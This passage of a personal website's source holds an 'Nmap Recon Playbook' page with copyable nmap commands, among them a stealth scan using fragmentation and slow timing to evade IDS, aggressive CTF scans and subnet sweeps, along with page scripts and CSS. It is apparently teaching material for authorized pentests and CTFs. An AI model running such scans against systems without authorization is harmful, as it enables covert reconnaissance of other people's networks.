          <div class="tldr-flags">
            <span class="tldr-flag-tag">-sS</span>
            <span class="tldr-flag-tag">-T2</span>
            <span class="tldr-flag-tag">-Pn</span>
            <span class="tldr-flag-tag">-n</span>
            <span class="tldr-flag-tag">-f</span>
            <span class="tldr-flag-tag">--max-retries</span>
            <span class="tldr-flag-tag">--stats-every</span>
            <span class="tldr-flag-tag">-oA</span>
          </div>
          <div class="code-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">Copy</button>
            <pre><span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -T2 -Pn -n -f --max-retries</span> <span class="cmd-value">2</span> <span class="cmd-flag">--stats-every</span> <span class="cmd-value">60s</span> <span class="cmd-flag">-oA</span> <span class="cmd-value">stealth-scan</span> <span class="cmd-target">TARGET</span></pre>
          </div>
          <div class="tldr-tip stealth-tip">
            <span class="tip-icon">💡</span>
            <span>Use <code>-T2</code> (polite) for real engagements where stealth matters and IDS evasion is critical. In labs or CTFs, <code>-T3</code> (default/normal) is perfectly fine and noticeably faster. Never use <code>-T4</code> or <code>-T5</code> on stealth-sensitive targets — they're loud and easily flagged.</span>
          </div>
        </div>

        <!-- TLDR Command 2 -->
        <div class="tldr-card">
          <div class="tldr-card-header">
            <span class="tldr-card-number recon">02</span>
            <span class="tldr-card-title">🔍 Full Port Scan + Service Detection + Status Tracking</span>
          </div>
          <p class="tldr-card-desc">The stable workhorse scan for thorough enumeration. Covers all 65,535 ports, identifies service versions, runs default NSE scripts, filters for open ports only, and provides timed status updates so you're never left guessing.</p>
          <div class="tldr-flags">
            <span class="tldr-flag-tag">-sS</span>
            <span class="tldr-flag-tag">-p-</span>
            <span class="tldr-flag-tag">-sV</span>
            <span class="tldr-flag-tag">-sC</span>
            <span class="tldr-flag-tag">--open</span>
            <span class="tldr-flag-tag">--max-retries</span>
            <span class="tldr-flag-tag">--stats-every</span>
            <span class="tldr-flag-tag">-T3</span>
            <span class="tldr-flag-tag">-vv</span>
            <span class="tldr-flag-tag">-oA</span>
          </div>
          <div class="code-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">Copy</button>
            <pre><span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -p- -sV -sC --open --max-retries</span> <span class="cmd-value">1</span> <span class="cmd-flag">--stats-every</span> <span class="cmd-value">10s</span> <span class="cmd-flag">-T3 -vv -oA</span> <span class="cmd-value">full-recon</span> <span class="cmd-target">TARGET</span></pre>
          </div>
          <div class="tldr-tip">
            <span class="tip-icon">💡</span>
            <span>Combine <code>-sV</code> + <code>-sC</code> for comprehensive enumeration. Adding <code>--stats-every 10s</code> (or just pressing the Spacebar/Enter key during a scan) is an absolute lifesaver for these long-running scans.</span>
          </div>
        </div>

        <!-- TLDR Command 3 -->
        <div class="tldr-card">
          <div class="tldr-card-header">
            <span class="tldr-card-number os">03</span>
            <span class="tldr-card-title">🔥 Aggressive Pentest / CTF Scan — Loud &amp; Fast</span>
          </div>
          <p class="tldr-card-desc">When you don't care about stealth, are running a CTF, or just need answers yesterday. Forces extreme speed with a minimum packet rate and aggregates OS detection, version checks, scripts, and traceroute via the `-A` flag.</p>
          <div class="tldr-flags">
            <span class="tldr-flag-tag">-sS</span>
            <span class="tldr-flag-tag">-A</span>
            <span class="tldr-flag-tag">-p-</span>
            <span class="tldr-flag-tag">--min-rate</span>
            <span class="tldr-flag-tag">--max-retries</span>
            <span class="tldr-flag-tag">--stats-every</span>
            <span class="tldr-flag-tag">-T4</span>
            <span class="tldr-flag-tag">-vv</span>
            <span class="tldr-flag-tag">-oA</span>
          </div>
          <div class="code-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">Copy</button>
            <pre><span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -A -p- --min-rate</span> <span class="cmd-value">1000</span> <span class="cmd-flag">--max-retries</span> <span class="cmd-value">2</span> <span class="cmd-flag">--stats-every</span> <span class="cmd-value">10s</span> <span class="cmd-flag">-T4 -vv -oA</span> <span class="cmd-value">aggressive-ctf</span> <span class="cmd-target">TARGET</span></pre>
          </div>
          <div class="tldr-tip os-tip">
            <span class="tip-icon">💡</span>
            <span>The <code>-A</code> flag is a powerful shortcut for <code>-O -sV -sC --traceroute</code>. Paired with <code>-T4</code> and <code>--min-rate 1000</code>, this scan will tear through ports quickly. <strong>Beware:</strong> It generates immense noise and will trigger every IDS/IPS sensor immediately.</span>
          </div>
        </div>

        <!-- TLDR Command 4 -->
        <div class="tldr-card">
          <div class="tldr-card-header">
            <span class="tldr-card-number quick">04</span>
            <span class="tldr-card-title">⚡ Quick Top-Ports Recon — Fast First Look</span>
          </div>
          <p class="tldr-card-desc">Your fast first-look command. Scans the top 1000 most common ports with version detection and default scripts. Perfect for initial triage before committing to a full all-port scan. Verbose output lets you see results in real-time.</p>
          <div class="tldr-flags">
            <span class="tldr-flag-tag">-sS</span>
            <span class="tldr-flag-tag">-sV</span>
            <span class="tldr-flag-tag">-sC</span>
            <span class="tldr-flag-tag">--top-ports 1000</span>
            <span class="tldr-flag-tag">--open</span>
            <span class="tldr-flag-tag">--stats-every</span>
            <span class="tldr-flag-tag">-T3</span>
            <span class="tldr-flag-tag">-vv</span>
            <span class="tldr-flag-tag">-oA</span>
          </div>
          <div class="code-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">Copy</button>
            <pre><span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sV -sC --top-ports</span> <span class="cmd-value">1000</span> <span class="cmd-flag">--open --stats-every</span> <span class="cmd-value">5s</span> <span class="cmd-flag">-T3 -vv -oA</span> <span class="cmd-value">quick-recon</span> <span class="cmd-target">TARGET</span></pre>
          </div>
          <div class="tldr-tip quick-tip">
            <span class="tip-icon">💡</span>
            <span>Great for initial triage — run this first, review findings, then follow up with a full <code>-p-</code> scan on interesting hosts. The <code>--top-ports 1000</code> covers ~93% of commonly encountered ports.</span>
          </div>
        </div>

        <!-- TLDR Command 5 -->
        <div class="tldr-card">
          <div class="tldr-card-header">
            <span class="tldr-card-number sweep">05</span>
            <span class="tldr-card-title">🌐 Subnet Sweep + Service Discovery — Network-Wide</span>
          </div>
          <p class="tldr-card-desc">Sweep an entire subnet to discover services across all live hosts. Uses top 100 ports for speed, version detection, aggressive timeouts to skip unresponsive hosts, and outputs everything. Ideal for mapping an entire network segment quickly.</p>
          <div class="tldr-flags">
            <span class="tldr-flag-tag">-sS</span>
            <span class="tldr-flag-tag">-sV</span>
            <span class="tldr-flag-tag">--top-ports 100</span>
            <span class="tldr-flag-tag">--open</span>
            <span class="tldr-flag-tag">--max-retries</span>
            <span class="tldr-flag-tag">--host-timeout</span>
            <span class="tldr-flag-tag">--stats-every</span>
            <span class="tldr-flag-tag">-T3</span>
            <span class="tldr-flag-tag">-oA</span>
          </div>
          <div class="code-wrapper">
            <button class="copy-btn" onclick="copyCode(this)">Copy</button>
            <pre><span class="cmd-root">sudo nmap</span> <span class="cmd-flag">-sS -sV --top-ports</span> <span class="cmd-value">100</span> <span class="cmd-flag">--open --max-retries</span> <span class="cmd-value">1</span> <span class="cmd-flag">--host-timeout</span> <span class="cmd-value">1m</span> <span class="cmd-flag">--stats-every</span> <span class="cmd-value">15s</span> <span class="cmd-flag">-T3 -oA</span> <span class="cmd-value">network-sweep</span> <span class="cmd-target">TARGET_SUBNET/24</span></pre>
          </div>
          <div class="tldr-tip sweep-tip">
            <span class="tip-icon">💡</span>
            <span>For large networks (e.g., /16), reduce <code>--top-ports</code> to <code>20</code> and tighten <code>--host-timeout</code> to <code>30s</code> to keep scan times manageable. You can always do deeper per-host scans on interesting findings.</span>
          </div>
        </div>

      </div><!-- /.tldr-cards -->

      <div class="tldr-sudo-note" style="text-align: left;">
        <p style="margin-bottom: 12px;">💡 <strong>Pro Tip 1 — Sudo Matters:</strong> Running these commands with <code>sudo</code> enables SYN scan (<code>-sS</code>), OS detection (<code>-O</code>/-<code>A</code>), and raw socket access — resulting in <strong>faster</strong>, <strong>stealthier</strong>, and <strong>more accurate</strong> scans. Without <code>sudo</code>, Nmap falls back to the slower TCP connect scan (<code>-sT</code>).</p>
        <p>💡 <strong>Pro Tip 2 — Status Tracking:</strong> Never guess if your terminal is frozen. Appending <code>--stats-every 10s</code> to any long scan (or just hitting <strong>Spacebar / Enter</strong> mid-scan) produces real-time ETAs, completion percentages, and network timing info.</p>
      </div>

    </section>

    <!-- ============ FOOTER ============ -->
    <footer class="footer">
      <p>🛡️ Nmap Recon Playbook — Built by <a href="https://github.com/UnExplainableFish52" target="_blank">UnExplainableFish52</a></p>
      <p>Use responsibly. Always get authorization. Stay ethical.</p>
      <p style="margin-top:8px; font-size:0.7rem; color:var(--text-muted)">Last updated: February 2026</p>
    </footer>

  </div><!-- /.container -->

  <!-- ============ SCROLL TO TOP BUTTON ============ -->
  <button class="scroll-top" id="scrollTop" onclick="scrollToTop()" title="Back to top">↑</button>

  <!-- ============ JAVASCRIPT ============ -->
  <script>
    // ===== Copy to Clipboard =====
    function copyCode(btn) {
      const pre = btn.nextElementSibling;
      const text = pre.innerText;
      navigator.clipboard.writeText(text).then(() => {
        btn.textContent = 'Copied ✓';
        btn.classList.add('copied');
        setTimeout(() => {
          btn.textContent = 'Copy';
          btn.classList.remove('copied');
        }, 2000);
      }).catch(() => {
        // Fallback for older browsers
        const textarea = document.createElement('textarea');
        textarea.value = text;
        document.body.appendChild(textarea);
        textarea.select();
        document.execCommand('copy');
        document.body.removeChild(textarea);
        btn.textContent = 'Copied ✓';
        btn.classList.add('copied');
        setTimeout(() => {
          btn.textContent = 'Copy';
          btn.classList.remove('copied');
        }, 2000);
      });
    }

    // ===== Expand / Collapse All =====
    function expandAll() {
      document.querySelectorAll('details.section').forEach(d => d.open = true);
    }

    function collapseAll() {
      document.querySelectorAll('details.section').forEach(d => d.open = false);
    }

    // ===== Scroll to Top =====
    const scrollBtn = document.getElementById('scrollTop');

    window.addEventListener('scroll', () => {
      if (window.scrollY > 400) {
        scrollBtn.classList.add('visible');
      } else {
        scrollBtn.classList.remove('visible');
      }
    });

    function scrollToTop() {
      window.scrollTo({ top: 0, behavior: 'smooth' });
    }

    // ===== Smooth highlight on anchor navigation =====
    document.querySelectorAll('a[href^="#"]').forEach(anchor => {
      anchor.addEventListener('click', function (e) {
        const targetId = this.getAttribute('href').slice(1);
        const targetEl = document.getElementById(targetId);
        if (targetEl) {
          // If clicking a section link, open it
          if (targetEl.tagName === 'DETAILS') {
            targetEl.open = true;
          }
          // If clicking a section within a part, also open it
          const parentDetails = targetEl.closest('details.section');
          if (parentDetails) {
            parentDetails.open = true;
          }
        }
      });
    });
  </script>

</body>
</html>
</file>
<file: css/global.css>
@import url("https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,500;0,600;1,500;1,600&family=Outfit:wght@400;500;600;700;800;900&display=swap");

*, *::before, *::after {
  box-sizing: border-box;
}

:root {
  color-scheme: dark;
  --bg: #080e12;
  --bg-soft: #0c1519;
  --surface: #111b20;
  --surface-strong: #152227;
  --line: #1f3439;
  --line-bright: #075766;
  --text: #e8f0ed;
  --muted: #b0bcc3;
  --faint: #6f7b83;
  --gold: #e8c33a;
  --coral: #e8654a;
  --green: #69e690;
  --cyan: #3dd6c8;
  --blue: #7ca8ff;
  --shadow: 0 22px 70px rgba(0, 0, 0, 0.45);
  --radius: 10px;
  --font-sans: Outfit, Inter, "Segoe UI Variable", "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --font-display: Outfit, "Arial Rounded MT Bold", "Segoe UI Variable Display", Inter, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --font-mono: "JetBrains Mono", "SFMono-Regular", "Cascadia Code", Consolas, monospace;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  min-height: 100vh;
  background:
    radial-gradient(ellipse 80% 50% at 50% 0%, rgba(15, 40, 50, 0.5) 0%, transparent 60%),
    linear-gradient(180deg, var(--bg-soft) 0%, var(--bg) 58%, #060a0d 100%);
  color: var(--text);
  font-family: var(--font-sans);
  font-weight: 500;
  font-size: 1.05rem;
  line-height: 1.72;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
}

a {
  color: inherit;
  text-decoration: none;
}

a:focus-visible {
  outline: 3px solid rgba(63, 207, 208, 0.55);
  outline-offset: 4px;
}

svg {
  display: block;
}

.page {
  width: min(1120px, calc(100% - 40px));
  margin: 0 auto;
}

.landing-hero {
  min-height: 760px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 80px 0 96px;
  text-align: center;
}

.hero-mark {
  width: 54px;
  height: 4px;
  margin-bottom: 28px;
  border-radius: 999px;
  background: linear-gradient(90deg, transparent, var(--gold), var(--cyan), transparent);
  box-shadow: 0 0 24px rgba(63, 207, 208, 0.2);
}

.gradient-title {
  margin: 0;
  font-family: var(--font-display);
  font-size: 6.8rem;
  font-weight: 900;
  line-height: 1.19;
  letter-spacing: -0.02em;
  background: linear-gradient(105deg, #5dd99a 0%, #4dc98c 18%, #b8d953 38%, #e8c33a 55%, #e8c33a 68%, #5dd99a 100%);
  background-size: 200% 100%;
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
  animation: titlePulse 6s ease-in-out infinite;
  filter: drop-shadow(0 0 30px rgba(93, 217, 154, 0.15));
}

@keyframes titlePulse {
  0%, 100% {
    background-position: 0% 50%;
    filter: drop-shadow(0 0 20px rgba(105, 230, 144, 0.12));
  }

  50% {
    background-position: 100% 50%;
    filter: drop-shadow(0 0 38px rgba(63, 207, 208, 0.2));
  }
}

.title-rule {
  width: 200px;
  height: 3px;
  margin: 36px auto 28px;
  border-radius: 999px;
  background: linear-gradient(90deg, transparent, var(--gold), var(--cyan), transparent);
  box-shadow: 0 0 18px rgba(232, 195, 58, 0.25), 0 0 40px rgba(61, 214, 200, 0.12);
}

.hero-subtitle {
  margin: 0;
  font-family: var(--font-mono);
  font-size: 1.45rem;
  font-weight: 600;
  font-style: italic;
  letter-spacing: 0.06em;
  background: linear-gradient(90deg, #5dd99a, #e8c33a, #3dd6c8);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.hero-description {
  max-width: 780px;
  margin: 38px auto 0;
  color: var(--muted);
  font-size: 1.28rem;
  font-weight: 500;
  line-height: 1.78;
}

/* Colorful inline keyword highlights — Fisholophy style */
.highlight-coral {
  color: var(--coral);
  font-weight: 700;
}

.highlight-cyan {
  color: var(--cyan);
  font-weight: 700;
}

.highlight-gold {
  color: var(--gold);
  font-weight: 700;
}

.social-links {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 70px;
}

.social-link {
  position: relative;
  display: grid;
  width: 82px;
  height: 82px;
  place-items: center;
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 50%;
  color: var(--faint);
  font-family: var(--font-mono);
  font-size: 0.78rem;
  background: rgba(0, 0, 0, 0.18);
  box-shadow: none;
  transition: color 220ms ease, border-color 220ms ease, box-shadow 220ms ease, transform 220ms ease, background 220ms ease;
}

.social-link::before {
  content: none;
}

.social-link:hover {
  transform: translateY(-4px);
  color: var(--text);
  border-color: var(--cyan);
  background: rgba(61, 214, 200, 0.06);
  box-shadow:
    0 0 0 3px rgba(61, 214, 200, 0.12),
    0 0 28px rgba(61, 214, 200, 0.3);
}

.icon-link svg,
.footer-icon-link svg {
  width: 30px;
  height: 30px;
}

.content {
  padding: 76px 0 88px;
  border-top: 1px solid rgba(63, 207, 208, 0.12);
}

.section-heading {
  display: flex;
  align-items: end;
  justify-content: space-between;
  gap: 24px;
  margin-bottom: 26px;
}

.section-kicker {
  margin: 0 0 8px;
  color: var(--cyan);
  font-family: var(--font-mono);
  font-size: 0.78rem;
}

.section-heading h2 {
  margin: 0;
  font-family: var(--font-display);
  font-size: 2rem;
  font-weight: 800;
  line-height: 1.1;
  letter-spacing: 0;
}

.section-heading > p {
  margin: 0;
  color: var(--faint);
  font-family: var(--font-mono);
  font-size: 0.82rem;
}

.projects-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 18px;
}

.project-card {
  position: relative;
  min-height: 350px;
  display: flex;
  flex-direction: column;
  gap: 18px;
  padding: 24px;
  border: 1px solid var(--line);
  border-radius: var(--radius);
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.044), transparent 44%),
    var(--surface);
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.055) inset;
  transition: transform 180ms ease, border-color 180ms ease, background 180ms ease, box-shadow 180ms ease;
}

.project-card::before {
  content: "";
  position: absolute;
  inset: 0 auto 0 0;
  width: 3px;
  border-radius: var(--radius) 0 0 var(--radius);
  background: var(--cyan);
}

.project-card:hover {
  transform: translateY(-4px);
  border-color: rgba(63, 207, 208, 0.5);
  background:
    linear-gradient(180deg, rgba(255, 255, 255, 0.06), transparent 48%),
    var(--surface-strong);
  box-shadow: var(--shadow);
}

.card-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}

.card-kicker,
.card-status {
  font-family: var(--font-mono);
  font-size: 0.74rem;
}

.card-kicker {
  display: inline-flex;
  min-height: 28px;
  align-items: center;
  border: 1px solid var(--line);
  border-radius: 999px;
  padding: 5px 10px;
  color: var(--muted);
  background: rgba(0, 0, 0, 0.14);
}

.card-status {
  color: var(--green);
  white-space: nowrap;
}

.card-title {
  margin: 0;
  font-family: var(--font-display);
  font-size: 1.42rem;
  font-weight: 800;
  line-height: 1.28;
  letter-spacing: -0.01em;
}

.card-desc {
  margin: 0;
  color: var(--muted);
  font-size: 1.04rem;
  font-weight: 500;
  line-height: 1.68;
}

.tag-list {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-top: auto;
  padding-top: 8px;
}

.tag {
  border-bottom: 1px solid rgba(63, 207, 208, 0.45);
  color: #d5dddf;
  font-size: 0.78rem;
}

.card-link {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
  margin-top: 2px;
  padding-top: 16px;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  color: var(--text);
  font-weight: 800;
}

.card-link span:last-child {
  display: grid;
  width: 30px;
  height: 30px;
  place-items: center;
  border: 1px solid rgba(63, 207, 208, 0.45);
  border-radius: 50%;
  color: var(--cyan);
  transition: transform 180ms ease, color 180ms ease, border-color 180ms ease;
}

.project-card:hover .card-link span:last-child {
  transform: translateX(2px);
  color: var(--text);
  border-color: var(--cyan);
}

.site-footer {
  padding: 0 0 44px;
  color: var(--faint);
}

.footer-line {
  width: 100%;
  height: 1px;
  margin-bottom: 24px;
  background: linear-gradient(90deg, transparent, rgba(63, 207, 208, 0.28), transparent);
}

.footer-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.footer-inner p {
  margin: 0;
  color: var(--faint);
  font-family: var(--font-mono);
  font-size: 0.86rem;
}

.footer-links {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: wrap;
  gap: 18px;
}

.footer-links a {
  color: var(--muted);
  border-bottom: 1px solid rgba(63, 207, 208, 0.42);
  font-family: var(--font-mono);
  font-size: 0.86rem;
  transition: color 160ms ease, border-color 160ms ease;
}

.footer-links a:hover {
  color: var(--text);
  border-color: var(--gold);
}

.footer-icon-link {
  border-bottom: 0 !important;
}

.footer-icon-link svg {
  width: 18px;
  height: 18px;
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    animation-iteration-count: 1 !important;
    scroll-behavior: auto !important;
    transition-duration: 0.001ms !important;
  }
}

@media (max-width: 980px) {
  .gradient-title {
    font-size: 4.8rem;
  }

  .hero-subtitle {
    font-size: 1.2rem;
  }

  .hero-description {
    font-size: 1.18rem;
  }

  .projects-grid {
    grid-template-columns: 1fr;
  }

  .project-card {
    min-height: auto;
  }
}

@media (max-width: 720px) {
  .page {
    width: min(100% - 28px, 1120px);
  }

  .landing-hero {
    min-height: 680px;
    padding: 48px 0 64px;
  }

  .gradient-title {
    font-size: 3.6rem;
  }

  .hero-subtitle {
    font-size: 1.05rem;
  }

  .hero-byline {
    margin-top: 32px;
    font-size: 1.05rem;
  }

  .hero-description {
    font-size: 1.08rem;
    line-height: 1.7;
  }

  .social-links {
    gap: 14px;
    margin-top: 48px;
  }

  .social-link {
    width: 64px;
    height: 64px;
    font-size: 0.68rem;
  }

  .icon-link svg,
  .footer-icon-link svg {
    width: 25px;
    height: 25px;
  }

  .section-heading,
  .footer-inner {
    align-items: flex-start;
    flex-direction: column;
  }

  .content {
    padding: 54px 0 64px;
  }

  .card-top {
    align-items: flex-start;
    flex-direction: column;
  }

  .footer-links {
    justify-content: flex-start;
  }
}
</file>
<file: css/site.css>
/* Homepage-specific hooks live here. Shared layout, hero, cards, and footer
   styles are in global.css so new pages can import the same visual system. */

.project-card:nth-child(2)::before {
  background: var(--gold);
}

.project-card:nth-child(3)::before {
  background: var(--blue);
}

.project-card:nth-child(2) .card-status {
  color: var(--gold);
}

.project-card:nth-child(3) .card-status {
  color: var(--blue);
}
</file>
<file: css/nmap.css>
@import url("https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,500;0,600;1,500;1,600&family=Outfit:wght@400;500;600;700;800;900&display=swap");

    /* Nmap page style notes:
       Kept the original high-contrast technical-doc structure: dark surface,
       collapsible sections, command cards, callouts, tables, and copy controls.
       Refined the palette, spacing, and shadows to align with the site shell. */

    /* ===== RESET & BASE ===== */
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

    :root {
      color-scheme: dark;
      --bg-primary:    #080b0f;
      --bg-secondary:  #0d1117;
      --bg-tertiary:   #111821;
      --bg-card:       #151e29;
      --border:        #263241;
      --border-accent: rgba(94, 224, 181, 0.3);
      --text-primary:  #edf6f4;
      --text-secondary:#a8b6bf;
      --text-muted:    #74848f;
      --accent-blue:   #86b7ff;
      --accent-green:  #5ee0b5;
      --accent-red:    #ff8a80;
      --accent-yellow: #e8c26b;
      --accent-orange: #f3a35c;
      --accent-purple: #b69cff;
      --accent-cyan:   #5ee0b5;
      --code-bg:       #0a1018;
      --code-border:   #223044;
      --shadow:        0 22px 70px rgba(0, 0, 0, 0.34);
      --radius:        8px;
      --radius-sm:     6px;
      --radius-md:     10px;
      --font-sans:     Outfit, Inter, "Segoe UI Variable", "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      --font-mono:     "JetBrains Mono", "SFMono-Regular", "Cascadia Code", Consolas, "Courier New", monospace;
      --max-width:     1100px;
      --transition:    0.25s ease;
    }

    html {
      scroll-behavior: smooth;
      scroll-padding-top: 24px;
    }

    body {
      font-family: var(--font-sans);
      background:
        linear-gradient(90deg, rgba(255, 255, 255, 0.024) 1px, transparent 1px),
        linear-gradient(180deg, #0d1117 0%, var(--bg-primary) 42%, #07090d 100%);
      background-size: 72px 100%, auto;
      color: var(--text-primary);
      line-height: 1.85;
      font-size: 17px;
      min-height: 100vh;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    ::selection {
      background: var(--accent-blue);
      color: #f5e8e8;
    }

    a { color: var(--accent-cyan); text-decoration: none; transition: color var(--transition); }
    a:hover { color: var(--accent-purple); text-decoration: underline; }

    code {
      background: #0d152488;
      border: 1px solid var(--border);
      padding: 2px 7px;
      border-radius: 4px;
      font-family: var(--font-mono);
      font-size: 0.88em;
      color: var(--accent-green);
      white-space: nowrap;
    }

    /* ===== LAYOUT ===== */
    .container {
      max-width: var(--max-width);
      margin: 0 auto;
      padding: 32px 28px 120px;
    }

    /* ===== HOME BUTTON ===== */
    .home-btn {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      background: var(--bg-tertiary);
      border: 1px solid var(--border);
      color: var(--text-secondary);
      padding: 10px 22px;
      border-radius: 24px;
      font-size: 0.95rem;
      font-weight: 600;
      font-family: var(--font-sans);
      text-decoration: none;
      transition: all var(--transition);
      position: absolute;
      top: 20px;
      left: 24px;
      z-index: 10;
    }

    .home-btn:hover {
      background: rgba(0,229,255,0.1);
      border-color: var(--accent-cyan);
      color: var(--accent-cyan);
      text-decoration: none;
      box-shadow: 0 0 16px rgba(0,229,255,0.15);
    }

    /* ===== HEADER ===== */
    .hero {
      text-align: center;
      padding: 60px 32px 48px;
      border-bottom: 2px solid var(--border);
      margin-bottom: 48px;
      background:
        linear-gradient(135deg, rgba(94, 224, 181, 0.1), transparent 58%),
        linear-gradient(180deg, rgba(13, 17, 23, 0.94), rgba(8, 11, 15, 0.4));
      position: relative;
      border-radius: var(--radius);
      box-shadow: var(--shadow);
    }

    .hero h1 {
      font-size: clamp(2.6rem, 7vw, 4rem);
      font-weight: 900;
      letter-spacing: -1px;
      background: linear-gradient(135deg, var(--accent-green), var(--accent-blue) 48%, var(--accent-yellow));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      background-clip: text;
      margin-bottom: 14px;
      filter: drop-shadow(0 0 28px rgba(94, 224, 181, 0.18));
    }

    .hero .subtitle {
      color: var(--text-secondary);
      font-size: 1.2rem;
      margin-bottom: 8px;
      line-height: 1.6;
    }

    .hero .meta {
      display: flex;
      justify-content: center;
      gap: 16px;
      flex-wrap: wrap;
      margin-top: 24px;
    }

    .hero .meta a,
    .hero .meta span {
      background: var(--bg-tertiary);
      border: 1px solid var(--border);
      padding: 10px 22px;
      border-radius: 24px;
      font-size: 1.05rem;
      font-weight: 600;
      color: var(--accent-cyan);
      text-decoration: none;
      transition: all var(--transition);
      box-shadow: 0 1px 0 rgba(255, 255, 255, 0.05) inset;
    }

    .hero .meta a:hover,
    .hero .meta span:hover {
      background: rgba(94, 224, 181, 0.08);
      border-color: var(--accent-cyan);
      color: var(--text-primary);
      box-shadow: 0 12px 30px rgba(94, 224, 181, 0.08);
      text-decoration: none;
    }

    /* ===== GLOBAL CONTROLS ===== */
    .global-controls {
      display: flex;
      gap: 10px;
      justify-content: flex-end;
      margin-bottom: 20px;
      flex-wrap: wrap;
    }

    .btn {
      background: var(--bg-secondary);
      color: var(--text-secondary);
      border: 1px solid var(--border);
      border-radius: var(--radius-sm);
      padding: 8px 18px;
      font-size: 0.9rem;
      cursor: pointer;
      transition: all var(--transition);
      font-family: var(--font-sans);
    }

    .btn:hover {
      background: var(--bg-tertiary);
      color: var(--text-primary);
      border-color: var(--accent-blue);
    }

    .btn.tldr-btn {
      background: linear-gradient(135deg, rgba(94,224,181,0.12), rgba(134,183,255,0.1));
      border: 1px solid var(--accent-cyan);
      color: var(--accent-cyan);
      font-weight: 600;
      box-shadow: 0 0 12px rgba(94,224,181,0.08);
    }

    .btn.tldr-btn:hover {
      background: linear-gradient(135deg, rgba(94,224,181,0.18), rgba(134,183,255,0.18));
      color: var(--text-primary);
      border-color: var(--accent-orange);
      box-shadow: 0 14px 32px rgba(243,163,92,0.12);
      transform: translateY(-1px);
    }

    /* ===== TABLE OF CONTENTS ===== */
    .toc-card {
      background:
        linear-gradient(180deg, rgba(255, 255, 255, 0.044), transparent 48%),
        var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 36px 40px;
      margin-bottom: 48px;
      box-shadow: var(--shadow);
    }

    .toc-card h2 {
      font-size: 1.4rem;
      color: var(--text-primary);
      margin-bottom: 24px;
      padding-bottom: 14px;
      border-bottom: 1px solid var(--border);
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .toc-part {
      margin-bottom: 14px;
    }

    .toc-part-title {
      font-weight: 700;
      font-size: 1.1rem;
      color: var(--text-primary);
      margin-bottom: 6px;
    }

    .toc-part-title a {
      color: var(--text-primary);
    }

    .toc-part-title a:hover {
      color: var(--accent-cyan);
    }

    .toc-sections {
      list-style: none;
      padding-left: 20px;
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
      gap: 2px 16px;
    }

    .toc-sections li {
      font-size: 0.95rem;
      color: var(--text-secondary);
      padding: 3px 0;
    }

    .toc-sections li::before {
      content: '>';
      color: var(--accent-blue);
      margin-right: 6px;
      font-weight: bold;
    }

    .toc-sections a {
      color: var(--text-secondary);
    }

    .toc-sections a:hover {
      color: var(--accent-blue);
    }

    /* ===== PARTS (Major Sections) ===== */
    .part {
      margin-bottom: 60px;
    }

    .part-header {
      display: flex;
      align-items: center;
      justify-content: space-between;
      margin-bottom: 24px;
      padding-bottom: 16px;
      border-bottom: 1px solid var(--border);
    }

    .part-header h2 {
      font-size: 1.8rem;
      font-weight: 800;
      color: var(--text-primary);
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .part-header h2 .part-num {
      background: var(--accent-cyan);
      color: var(--bg-primary);
      font-size: 0.8rem;
      font-weight: 800;
      padding: 4px 12px;
      border-radius: var(--radius-sm);
      letter-spacing: 0.5px;
    }

    .back-toc {
      font-size: 0.85rem;
      color: var(--text-muted);
      white-space: nowrap;
    }

    .back-toc:hover {
      color: var(--accent-blue);
    }

    /* ===== SECTIONS (Details/Summary) ===== */
    .section {
      background: var(--bg-secondary);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      margin-bottom: 16px;
      overflow: hidden;
      transition: border-color var(--transition), box-shadow var(--transition);
    }

    .section:hover {
      border-color: #3a4858;
    }

    .section[open] {
      border-color: var(--accent-cyan);
      box-shadow: 0 16px 42px rgba(0, 0, 0, 0.22);
    }

    .section summary {
      padding: 18px 24px;
      cursor: pointer;
      list-style: none;
      display: flex;
      align-items: center;
      gap: 12px;
      font-weight: 600;
      font-size: 1.1rem;
      color: var(--text-primary);
      user-select: none;
      transition: background var(--transition), color var(--transition);
    }

    .section summary::-webkit-details-marker { display: none; }

    .section summary::before {
      content: '>';
      color: var(--accent-cyan);
      font-size: 1rem;
      transition: transform 0.2s ease;
      flex-shrink: 0;
    }

